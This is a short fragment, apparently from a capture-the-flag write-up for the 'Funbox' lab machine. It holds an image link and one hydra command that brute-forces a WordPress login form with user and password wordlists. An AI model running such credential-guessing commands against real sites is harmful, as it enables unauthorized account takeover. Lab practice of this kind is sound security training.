 hydra -V -L users.txt -P funbox_wordlist.txt funbox.fritz.box -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Ffunbox.fritz.box%2Fwp-admin%2F&testcookie=1:S=Location'